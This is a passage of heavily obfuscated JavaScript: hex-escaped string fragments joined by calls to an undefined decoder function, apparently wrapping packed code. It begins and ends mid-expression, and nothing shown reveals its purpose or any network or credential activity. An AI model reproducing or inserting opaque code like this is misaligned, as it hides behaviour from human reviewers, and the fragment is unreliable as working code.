'\x5c\x64\x5c\x5c\x65\x5c\x27\x29\x2b\x6a'+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x31\x37\x64\x32')+_0x22485f('\x30\x78\x37\x34\x62')+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x31\x37\x30\x66')+'\x46\x2b\x28\x6a\x28\x5c\x27\x5c\x5c\x33'+_0x22485f('\x30\x78\x31\x32\x30\x65')+_0x22485f('\x30\x78\x37\x35\x63')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c'+_0x22485f('\x30\x78\x31\x38\x34\x39')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x31\x39\x65')+_0x22485f('\x30\x78\x37\x38\x62')+'\x5c\x34\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c'+_0x22485f('\x30\x78\x35\x38\x34')+_0x22485f('\x30\x78\x62\x36\x61')+'\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c'+'\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x27\x2b'+_0x22485f('\x30\x78\x31\x39\x36\x39')+_0x22485f('\x30\x78\x31\x32\x64\x62')+'\x27\x29\x2b\x6a\x28\x5c\x27\x5c\x5c\x33'+_0x22485f('\x30\x78\x36\x39\x31')+_0x22485f('\x30\x78\x31\x39\x34\x37')+'\x6a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x22485f('\x30\x78\x38\x66\x65')+_0x22485f('\x30\x78\x37\x33\x65')+_0x22485f('\x30\x78\x31\x37\x32\x36')+_0x22485f('\x30\x78\x34\x34\x66')+'\x64\x5c\x5c\x63\x5c\x5c\x38\x5c\x27\x29'+_0x22485f('\x30\x78\x32\x65\x39')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x65\x33\x31')+_0x22485f('\x30\x78\x34\x30\x64')+_0x22485f('\x30\x78\x36\x31\x34')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x31\x33\x64\x30')+'\x29\x3a\x31\x6f\x2b\x3d\x6a\x28\x5c\x27'+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x31\x30\x64\x39')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x31\x30\x64\x66')+_0x22485f('\x30\x78\x37\x38\x62')+_0x22485f('\x30\x78\x66\x30\x64')+_0x22485f('\x30\x78\x66\x65\x36')+_0x22485f('\x30\x78\x31\x35\x33\x30')+'\x45\x5c\x5c\x63\x5c\x27\x29\x2b\x59\x2b'+_0x22485f('\x30\x78\x31\x36\x36\x34')+'\x5c\x65\x5c\x5c\x6d\x5c\x5c\x38\x5c\x5c'+_0x22485f('\x30\x78\x31\x64\x33')+_0x22485f('\x30\x78\x65\x32\x37')+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x66\x66\x31')+'\x27\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x69'+_0x22485f('\x30\x78\x38\x39\x33')+_0x22485f('\x30\x78\x31\x36\x31\x38')+_0x22485f('\x30\x78\x31\x38\x36\x33')+_0x22485f('\x30\x78\x61\x32\x37')+_0x22485f('\x30\x78\x31\x36\x35\x36')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x34\x35\x63')+_0x22485f('\x30\x78\x37\x38\x62')+_0x22485f('\x30\x78\x66\x61\x35')+_0x22485f('\x30\x78\x35\x33\x64')+_0x22485f('\x30\x78\x33\x35\x62')+_0x22485f('\x30\x78\x31\x37\x62\x61')+_0x22485f('\x30\x78\x31\x37\x61\x38')+_0x22485f('\x30\x78\x31\x39\x36\x39')+_0x22485f('\x30\x78\x31\x33\x63\x38')+_0x22485f('\x30\x78\x63\x39\x36')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36'+_0x22485f('\x30\x78\x66\x32\x32')+_0x22485f('\x30\x78\x31\x38\x62\x39')+'\x5c\x47\x5c\x5c\x38\x5c\x5c\x41\x5c\x5c'+_0x22485f('\x30\x78\x62\x33\x66')+_0x22485f('\x30\x78\x31\x38\x65\x35')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x31\x36\x66\x61')+_0x22485f('\x30\x78\x37\x38\x62')+_0x22485f('\x30\x78\x31\x38\x34\x38')+'\x33\x5c\x27\x29\x2b\x6a\x28\x5c\x27\x5c'+_0x22485f('\x30\x78\x31\x39\x34\x30')+_0x22485f('\x30\x78\x31\x38\x66\x34')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x37\x61\x61')+_0x22485f('\x30\x78\x31\x64\x38')+_0x22485f('\x30\x78\x31\x37\x65')+_0x22485f('\x30\x78\x35\x64\x34')+_0x22485f('\x30\x78\x65\x32\x37')+_0x22485f('\x30\x78\x33\x37\x33')+'\x5c\x45\x5c\x5c\x35\x5c\x27\x29\x29\x2b'+'\x31\x62\x2b\x6a\x28\x5c\x27\x5c\x5c\x33'+_0x22485f('\x30\x78\x31\x39\x30\x64')+_0x22485f('\x30\x78\x37\x65\x62')+_0x22485f('\x30\x78\x62\x36\x33')+_0x22485f('\x30\x78\x66\x36\x66')+_0x22485f('\x30\x78\x31\x36\x31\x36'))+(_0x22485f('\x30\x78\x61\x65\x63')+_0x22485f('\x30\x78\x31\x38\x63\x39')+_0x22485f('\x30\x78\x61\x32\x36')+_0x22485f('\x30\x78\x31\x38\x61\x66')+_0x22485f('\x30\x78\x31\x32\x39\x61')+_0x22485f('\x30\x78\x31\x33\x37\x66')+_0x22485f('\x30\x78\x31\x32\x34\x39')+_0x22485f('\x30\x78\x65\x62\x32')+_0x22485f('\x30\x78\x34\x34\x66')+'\x36\x5c\x5c\x62\x5c\x5c\x37\x5c\x27\x29'+'\x2b\x6a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x22485f('\x30\x78\x31\x37\x35\x36')+_0x22485f('\x30\x78\x66\x35\x36')+_0x22485f('\x30\x78\x31\x37\x65\x66')+'\x5c\x5c\x45\x5c\x27\x29\x2b\x6a\x28\x5c'+_0x22485f('\x30\x78\x64\x64\x37')+_0x22485f('\x30\x78\x61\x62\x61')+_0x22485f('\x30\x78\x31\x39\x36\x39')+'\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x33\x5c'+_0x22485f('\x30\x78\x33\x65\x63')+'\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x62\x5c'+_0x22485f('\x30\x78\x31\x31\x30\x66')+_0x22485f('\x30\x78\x31\x37\x33\x36')+_0x22485f('\x30\x78\x31\x34\x37\x66')+_0x22485f('\x30\x78\x38\x64\x64')+_0x22485f('\x30\x78\x33\x30\x36')+'\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x38'+_0x22485f('\x30\x78\x31\x31\x31\x31')+_0x22485f('\x30\x78\x64\x64\x37')+_0x22485f('\x30\x78\x36\x30\x36')+_0x22485f('\x30\x78\x31\x39\x36\x39')+_0x22485f('\x30\x78\x64\x61\x61')+_0x22485f('\x30\x78\x33\x65\x63')+_0x22485f('\x30\x78\x34\x37\x36')+_0x22485f('\x30\x78\x62\x61\x30')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x64\x5c'+_0x22485f('\x30\x78\x36\x34\x65')+_0x22485f('\x30\x78\x31\x32\x30\x66')+'\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x38'+_0x22485f('\x30\x78\x31\x31\x31\x31')+_0x22485f('\x30\x78\x64\x64\x37')+_0x22485f('\x30\x78\x36\x30\x36')+_0x22485f('\x30\x78\x37\x32\x33')+'\x72\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x35'+'\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x62\x5c'+_0x22485f('\x30\x78\x65\x64\x62')+_0x22485f('\x30\x78\x33\x37\x32')+_0x22485f('\x30\x78\x37\x64\x39')+_0x22485f('\x30\x78\x31\x33\x39\x37')+_0x22485f('\x30\x78\x66\x37\x61')+_0x22485f('\x30\x78\x37\x37\x63')+_0x22485f('\x30\x78\x33\x66\x39')+_0x22485f('\x30\x78\x63\x64\x63')+_0x22485f('\x30\x78\x31\x34\x31\x31')+'\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x62'+_0x22485f('\x30\x78\x31\x64\x30')+_0x22485f('\x30\x78\x63\x30\x37')+_0x22485f('\x30\x78\x31\x31\x32\x31')+_0x22485f('\x30\x78\x31\x31\x37\x31')+_0x22485f('\x30\x78\x32\x37\x62')+_0x22485f('\x30\x78\x31\x36\x65\x65')+_0x22485f('\x30\x78\x64\x30\x33')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c'+'\x38\x5c\x5c\x63\x5c\x27\x29\x2b\x5c\x27'+_0x22485f('\x30\x78\x31\x36\x66\x64')+_0x22485f('\x30\x78\x35\x65\x65')+_0x22485f('\x30\x78\x62\x66\x64')+_0x22485f('\x30\x78\x37\x33\x36')+_0x22485f('\x30\x78\x32\x35\x39')+_0x22485f('\x30\x78\x32\x34\x31')+_0x22485f('\x30\x78\x37\x33\x35')+_0x22485f('\x30\x78\x62\x65\x65')+_0x22485f('\x30\x78\x31\x39\x36\x61')+_0x22485f('\x30\x78\x31\x33\x65\x37')+_0x22485f('\x30\x78\x64\x64\x37')+_0x22485f('\x30\x78\x31\x35\x36\x37')+_0x22485f('\x30\x78\x31\x39\x36\x39')+_0x22485f('\x30\x78\x34\x64\x33')+_0x22485f('\x30\x78\x36\x62\x35')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x62\x61\x39')+_0x22485f('\x30\x78\x31\x31\x33\x31')+_0x22485f('\x30\x78\x62\x62\x39')+_0x22485f('\x30\x78\x64\x64\x37')+'\x5c\x5c\x62\x5c\x5c\x37\x5c\x27\x29\x2b'+_0x22485f('\x30\x78\x31\x39\x36\x39')+_0x22485f('\x30\x78\x65\x61\x36')+_0x22485f('\x30\x78\x33\x65\x63')+_0x22485f('\x30\x78\x31\x35\x63\x61')+_0x22485f('\x30\x78\x31\x36\x62\x37')+_0x22485f('\x30\x78\x31\x39\x36\x39')+_0x22485f('\x30\x78\x38\x66\x38')+_0x22485f('\x30\x78\x33\x65\x63')+_0x22485f('\x30\x78\x31\x30\x32\x31')+_0x22485f('\x30\x78\x37\x37\x63')+_0x22485f('\x30\x78\x33\x66\x39')+_0x22485f('\x30\x78\x33\x30\x31')+_0x22485f('\x30\x78\x35\x39\x32')+_0x22485f('\x30\x78\x66\x36\x66')+_0x22485f('\x30\x78\x31\x30\x63\x62'))+(_0x22485f('\x30\x78\x64\x61\x64')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36'+'\x5c\x5c\x38\x5c\x5c\x62\x5c\x27\x29\x2b'+_0x22485f('\x30\x78\x31\x39\x36\x39')+_0x22485f('\x30\x78\x63\x38\x31')+'\x27\x29\x2b\x6a\x28\x5c\x27\x5c\x5c\x33'+_0x22485f('\x30\x78\x33\x61\x61')+_0x22485f('\x30\x78\x64\x63\x37')+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x31\x32\x37\x66')+_0x22485f('\x30\x78\x35\x32\x63')+'\x5c\x5c\x74\x5c\x27\x29\x2b\x31\x44\x2b'+'\x28\x6a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x22485f('\x30\x78\x31\x34\x61\x62')+'\x5c\x27\x29\x2b\x6a\x28\x5c\x27\x5c\x5c'+_0x22485f('\x30\x78\x31\x39\x35\x38')+_0x22485f('\x30\x78\x31\x30\x61\x30')+_0x22485f('\x30\x78\x62\x65\x65')+_0x22485f('\x30\x78\x64\x61\x36')+_0x22485f('\x30\x78\x31\x39\x36\x39')+_0x22485f('\x30\x78\x31\x33\x63\x38')+_0x22485f('\x30\x78\x64\x64\x63')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x30\x61\x62')+_0x22485f('\x30\x78\x66\x36\x66')+'\x34\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x35'+_0x22485f('\x30\x78\x66\x37\x34')+_0x22485f('\x30\x78\x39\x35\x36')+_0x22485f('\x30\x78\x31\x64\x33')+_0x22485f('\x30\x78\x31\x30\x65\x39')+_0x22485f('\x30\x78\x31\x37\x30\x37')+'\x5c\x36\x5c\x5c\x62\x5c\x5c\x64\x5c\x27'+_0x22485f('\x30\x78\x37\x38\x62')+_0x22485f('\x30\x78\x66\x61\x35')+'\x75\x5c\x27\x29\x2b\x6a\x28\x5c\x27\x5c'+_0x22485f('\x30\x78\x31\x35\x33\x30')+_0x22485f('\x30\x78\x31\x62\x35')+_0x22485f('\x30\x78\x63\x64\x32')+_0x22485f('\x30\x78\x31\x35\x34\x65')+_0x22485f('\x30\x78\x36\x33\x34')+_0x22485f('\x30\x78\x33\x37\x33')+_0x22485f('\x30\x78\x31\x38\x62\x66')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x61\x39\x32')+_0x22485f('\x30\x78\x33\x30\x61')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c'+_0x22485f('\x30\x78\x31\x35\x65\x31')+'\x5b\x51\x5d\x2b\x28\x6a\x28\x5c\x27\x5c'+_0x22485f('\x30\x78\x31\x39\x34\x30')+'\x36\x5c\x5c\x64\x5c\x27\x29\x2b\x6a\x28'+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x33\x36\x35')+'\x29\x3b\x31\x33\x3b\x32\x35\x3a\x31\x6f'+_0x22485f('\x30\x78\x34\x39\x61')+_0x22485f('\x30\x78\x31\x38\x34\x38')+_0x22485f('\x30\x78\x31\x37\x37\x30')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c'+_0x22485f('\x30\x78\x31\x30\x66\x34')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x22485f('\x30\x78\x63\x31\x39')+_0x22485f('\x30\x78\x64\x66\x35')+_0x22485f('\x30\x78\x32\x39\x32')+_0x22485f('\x30\x78\x31\x30\x33\x66')+_0x22485f('\x30\x78\x33\x36\x34')+'\x59\x2b\x28\x6a\x28\x5c\x27\x5c\x5c\x33'+_0x22485f('\x30\x78\x63\x65\x65')+_0x22485f('\x30\x78\x63\x34\x37')+'\x6c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x49'+_0x22485f('\x30\x78\x31\x38\x62\x32')+_0x22485f('\x30\x78\x31\x32\x63\x35')+_0x22485f('\x30\x78\x66\x36\x66')+_0x22485f('\x30\x78\x64\x38\x65')+_0x22485f('\x30\x78\x66\x37\x34')+_0x22485f('\x30\x78\x61\x35\x30')+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x63\x31\x32')+_0x22485f('\x30\x78\x66\x39\x34')+_0x22485f('\x30\x78\x39\x36\x66')+'\x5c\x62\x5c\x27\x29\x2b\x6a\x28\x5c\x27'+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x66\x37\x66')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x64\x5c\x5c\x64\x5c\x5c\x65\x5c\x27'+_0x22485f('\x30\x78\x37\x38\x62')+_0x22485f('\x30\x78\x64\x36\x39')+_0x22485f('\x30\x78\x65\x61\x30')+_0x22485f('\x30\x78\x31\x39\x36\x39')+_0x22485f('\x30\x78\x65\x66\x36')+_0x22485f('\x30\x78\x33\x65\x63')+'\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x65\x5c'+_0x22485f('\x30\x78\x64\x63\x37')+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x66\x37\x66')+_0x22485f('\x30\x78\x31\x37\x30\x37')+'\x5c\x36\x5c\x5c\x36\x5c\x5c\x75\x5c\x27'+'\x29\x2b\x5c\x27\x5c\x5c\x44\x5c\x5c\x36'+_0x22485f('\x30\x78\x31\x36\x66\x64')+_0x22485f('\x30\x78\x35\x65\x65')+_0x22485f('\x30\x78\x35\x34\x31')+_0x22485f('\x30\x78\x33\x37\x37'))+(_0x22485f('\x30\x78\x31\x35\x65\x32')+_0x22485f('\x30\x78\x31\x34\x37\x66')+_0x22485f('\x30\x78\x32\x37\x62')+_0x22485f('\x30\x78\x31\x32\x32\x36')+_0x22485f('\x30\x78\x31\x36\x33\x36')+_0x22485f('\x30\x78\x34\x65\x63')+_0x22485f('\x30\x78\x31\x39\x36\x39')+_0x22485f('\x30\x78\x38\x66\x65')+_0x22485f('\x30\x78\x37\x33\x65')+_0x22485f('\x30\x78\x31\x37\x32\x36')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+'\x64\x5c\x5c\x63\x5c\x5c\x38\x5c\x27\x29'+_0x22485f('\x30\x78\x32\x65\x39')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x65\x33\x31')+'\x29\x2b\x5c\x27\x5c\x5c\x4f\x5c\x5c\x41'+_0x22485f('\x30\x78\x31\x38\x31\x33')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x33\x65\x36')+'\x29\x3a\x31\x4d\x28\x31\x31\x29\x7b\x58'+_0x22485f('\x30\x78\x31\x38\x39\x61')+_0x22485f('\x30\x78\x35\x39\x65')+_0x22485f('\x30\x78\x31\x30\x32\x36')+_0x22485f('\x30\x78\x31\x31\x61\x34')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x63'+_0x22485f('\x30\x78\x61\x36\x65')+_0x22485f('\x30\x78\x31\x33\x35\x30')+_0x22485f('\x30\x78\x31\x38\x31\x65')+'\x5c\x27\x5c\x27\x29\x2b\x28\x6a\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36'+_0x22485f('\x30\x78\x33\x35\x31')+_0x22485f('\x30\x78\x31\x39\x36\x39')+_0x22485f('\x30\x78\x37\x37\x34')+_0x22485f('\x30\x78\x33\x65\x63')+'\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x79\x5c'+_0x22485f('\x30\x78\x31\x37\x66\x33')+_0x22485f('\x30\x78\x35\x36\x63')+_0x22485f('\x30\x78\x31\x37\x30\x37')+'\x5c\x37\x5c\x5c\x42\x5c\x5c\x7a\x5c\x27'+_0x22485f('\x30\x78\x31\x33\x35\x39')+_0x22485f('\x30\x78\x62\x36\x61')+_0x22485f('\x30\x78\x64\x65\x65')+_0x22485f('\x30\x78\x31\x30\x34\x30')+_0x22485f('\x30\x78\x31\x31\x63\x64')+_0x22485f('\x30\x78\x31\x36\x34\x65')+_0x22485f('\x30\x78\x38\x37\x63')+_0x22485f('\x30\x78\x61\x63\x65')+'\x5c\x34\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c'+_0x22485f('\x30\x78\x31\x35\x38\x65')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x31\x61\x65')+_0x22485f('\x30\x78\x33\x39\x35')+_0x22485f('\x30\x78\x64\x36\x62')+_0x22485f('\x30\x78\x37\x62\x65')+_0x22485f('\x30\x78\x31\x36\x33\x61')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c'+_0x22485f('\x30\x78\x31\x32\x31\x64')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x31\x31\x36\x39')+_0x22485f('\x30\x78\x37\x38\x62')+'\x5c\x34\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c'+_0x22485f('\x30\x78\x36\x62\x30')+_0x22485f('\x30\x78\x65\x37\x39')+_0x22485f('\x30\x78\x33\x33\x63')+_0x22485f('\x30\x78\x31\x32\x61\x37')+_0x22485f('\x30\x78\x31\x31\x37\x38')+_0x22485f('\x30\x78\x31\x36\x39\x62')+_0x22485f('\x30\x78\x39\x64\x30')+'\x5c\x61\x5c\x27\x2b\x6a\x28\x5c\x27\x5c'+_0x22485f('\x30\x78\x31\x35\x33\x30')+_0x22485f('\x30\x78\x62\x34\x35')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+'\x63\x5c\x5c\x38\x5c\x5c\x35\x5c\x27\x29'+_0x22485f('\x30\x78\x33\x64\x33')+_0x22485f('\x30\x78\x64\x65\x38')+_0x22485f('\x30\x78\x33\x37\x62')+'\x5c\x5c\x6e\x5c\x5c\x37\x5c\x27\x29\x2b'+_0x22485f('\x30\x78\x33\x36\x64')+'\x78\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x41'+'\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x68\x5c'+_0x22485f('\x30\x78\x62\x38\x37')+_0x22485f('\x30\x78\x64\x30\x39')+'\x5c\x66\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c'+_0x22485f('\x30\x78\x31\x36\x66\x38')+'\x5c\x27\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c'+_0x22485f('\x30\x78\x34\x65\x31')+_0x22485f('\x30\x78\x31\x38\x61\x62')+_0x22485f('\x30\x78\x35\x66\x65')+_0x22485f('\x30\x78\x62\x36\x61')+_0x22485f('\x30\x78\x64\x65\x65')+_0x22485f('\x30\x78\x31\x36\x30\x32')+_0x22485f('\x30\x78\x31\x39\x33\x30')+_0x22485f('\x30\x78\x31\x61\x63')+_0x22485f('\x30\x78\x31\x37\x30\x37')+'\x5c\x36\x5c\x5c\x63\x5c\x5c\x79\x5c\x27'+_0x22485f('\x30\x78\x31\x65\x36')+_0x22485f('\x30\x78\x31\x33\x38\x65')+_0x22485f('\x30\x78\x33\x39\x30')+_0x22485f('\x30\x78\x39\x31\x36')+_0x22485f('\x30\x78\x34\x66\x34'))+(_0x22485f('\x30\x78\x38\x32\x64')+_0x22485f('\x30\x78\x36\x63\x31')+_0x22485f('\x30\x78\x61\x64\x64')+_0x22485f('\x30\x78\x31\x38\x34\x61')+'\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x36'+_0x22485f('\x30\x78\x31\x31\x38\x37')+_0x22485f('\x30\x78\x35\x39\x30')+_0x22485f('\x30\x78\x32\x38\x38')+_0x22485f('\x30\x78\x39\x64\x65')+'\x6f\x2b\x3d\x5c\x27\x5c\x5c\x4b\x5c\x5c'+_0x22485f('\x30\x78\x39\x33\x65')+_0x22485f('\x30\x78\x64\x30\x39')+_0x22485f('\x30\x78\x31\x38\x31\x63')+_0x22485f('\x30\x78\x62\x61\x33')+_0x22485f('\x30\x78\x32\x31\x61')+'\x6b\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61'+_0x22485f('\x30\x78\x31\x35\x35\x37')+_0x22485f('\x30\x78\x32\x36\x33')+_0x22485f('\x30\x78\x65\x35\x31')+_0x22485f('\x30\x78\x36\x37\x62')+_0x22485f('\x30\x78\x31\x35\x30\x30')+_0x22485f('\x30\x78\x31\x39\x36\x39')+_0x22485f('\x30\x78\x38\x66\x38')+_0x22485f('\x30\x78\x33\x65\x63')+_0x22485f('\x30\x78\x31\x30\x32\x31')+'\x5c\x37\x5c\x27\x29\x2b\x6a\x28\x5c\x27'+_0x22485f('\x30\x78\x33\x66\x39')+_0x22485f('\x30\x78\x33\x30\x31')+'\x27\x5c\x5c\x71\x5c\x27\x29\x2b\x31\x62'+'\x2b\x6a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x22485f('\x30\x78\x31\x30\x63\x62')+_0x22485f('\x30\x78\x32\x66\x66')+'\x5c\x71\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c'+_0x22485f('\x30\x78\x31\x37\x33\x66')+_0x22485f('\x30\x78\x31\x36\x66\x64')+_0x22485f('\x30\x78\x32\x37\x62')+_0x22485f('\x30\x78\x66\x61\x35')+_0x22485f('\x30\x78\x31\x32\x63\x34')+_0x22485f('\x30\x78\x31\x35\x33\x30')+'\x79\x5c\x5c\x65\x5c\x27\x29\x2b\x6a\x28'+_0x22485f('\x30\x78\x34\x34\x66')+'\x36\x5c\x5c\x37\x5c\x5c\x45\x5c\x27\x29'+_0x22485f('\x30\x78\x66\x36\x66')+_0x22485f('\x30\x78\x36\x66\x63')+'\x5c\x27\x29\x2b\x6a\x28\x5c\x27\x5c\x5c'+_0x22485f('\x30\x78\x61\x66\x34')+_0x22485f('\x30\x78\x66\x33\x37')+_0x22485f('\x30\x78\x39\x35\x36')+_0x22485f('\x30\x78\x31\x64\x33')+'\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x61\x5c'+_0x22485f('\x30\x78\x32\x37\x62')+_0x22485f('\x30\x78\x31\x36\x36\x32')+_0x22485f('\x30\x78\x31\x30\x36\x36')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c'+_0x22485f('\x30\x78\x31\x30\x33\x64')+'\x5c\x5c\x43\x5c\x5c\x71\x5c\x27\x29\x2b'+_0x22485f('\x30\x78\x36\x39\x66')+_0x22485f('\x30\x78\x31\x38\x35\x32')+'\x66\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x6c'+'\x5c\x5c\x41\x5c\x5c\x4b\x5c\x27\x2b\x6a'+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x38\x63\x37')+_0x22485f('\x30\x78\x37\x38\x62')+_0x22485f('\x30\x78\x31\x66\x39')+'\x38\x5c\x27\x29\x2b\x6a\x28\x5c\x27\x5c'+_0x22485f('\x30\x78\x31\x39\x34\x30')+_0x22485f('\x30\x78\x64\x66\x30')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x31\x62\x64')+_0x22485f('\x30\x78\x34\x61\x65')+_0x22485f('\x30\x78\x31\x39\x35\x36')+_0x22485f('\x30\x78\x31\x39\x36\x39')+_0x22485f('\x30\x78\x35\x35\x30')+'\x27\x29\x2b\x5c\x27\x5c\x5c\x71\x5c\x5c'+'\x35\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x69'+_0x22485f('\x30\x78\x35\x31\x65')+_0x22485f('\x30\x78\x31\x34\x62\x64')+'\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x71\x5c'+'\x5c\x41\x5c\x27\x29\x2b\x59\x2b\x6a\x28'+_0x22485f('\x30\x78\x34\x34\x66')+'\x64\x5c\x5c\x36\x5c\x5c\x35\x5c\x27\x29'+'\x2b\x31\x71\x5b\x51\x5d\x2b\x28\x6a\x28'+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x65\x39\x65')+'\x2b\x6a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+'\x34\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x63'+_0x22485f('\x30\x78\x31\x30\x38\x66')+'\x31\x31\x3f\x6a\x28\x5c\x27\x5c\x5c\x33'+_0x22485f('\x30\x78\x66\x37\x61')+'\x5c\x63\x5c\x27\x29\x3a\x5c\x27\x5c\x27'+_0x22485f('\x30\x78\x36\x66\x66')+'\x2b\x3d\x28\x35\x36\x3d\x3d\x31\x31\x3f'+_0x22485f('\x30\x78\x31\x39\x36\x39')+_0x22485f('\x30\x78\x39\x65\x35')+_0x22485f('\x30\x78\x33\x65\x63')+_0x22485f('\x30\x78\x61\x39\x35')+_0x22485f('\x30\x78\x62\x39\x35')+_0x22485f('\x30\x78\x33\x37\x33')+'\x5c\x64\x5c\x5c\x6e\x5c\x27\x29\x3a\x5c'+_0x22485f('\x30\x78\x31\x33\x32\x35'))+('\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c'+_0x22485f('\x30\x78\x63\x61\x61')+'\x27\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x4f'+_0x22485f('\x30\x78\x36\x63\x66')+_0x22485f('\x30\x78\x39\x32\x35')+_0x22485f('\x30\x78\x31\x32\x35\x66')+_0x22485f('\x30\x78\x31\x35\x34\x32')+'\x5c\x5c\x63\x5c\x27\x29\x29\x2b\x31\x31'+_0x22485f('\x30\x78\x31\x35\x65\x61')+_0x22485f('\x30\x78\x36\x38\x61')+'\x63\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x43'+_0x22485f('\x30\x78\x36\x38\x62')+_0x22485f('\x30\x78\x31\x39\x36\x39')+'\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x62\x5c'+'\x27\x29\x2b\x6a\x28\x5c\x27\x5c\x5c\x33'+_0x22485f('\x30\x78\x61\x39\x35')+_0x22485f('\x30\x78\x32\x34\x31')+_0x22485f('\x30\x78\x39\x33\x30')+'\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x68\x5c'+_0x22485f('\x30\x78\x31\x35\x36\x31')+_0x22485f('\x30\x78\x66\x36\x66')+_0x22485f('\x30\x78\x32\x62\x39')+_0x22485f('\x30\x78\x31\x33\x38\x35')+_0x22485f('\x30\x78\x34\x34\x63')+'\x6a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x22485f('\x30\x78\x31\x32\x63\x66')+_0x22485f('\x30\x78\x34\x62\x32')+'\x66\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71'+_0x22485f('\x30\x78\x62\x36\x61')+_0x22485f('\x30\x78\x39\x61\x38')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x31\x34\x61')+_0x22485f('\x30\x78\x66\x36\x66')+_0x22485f('\x30\x78\x31\x30\x39\x34')+_0x22485f('\x30\x78\x31\x37\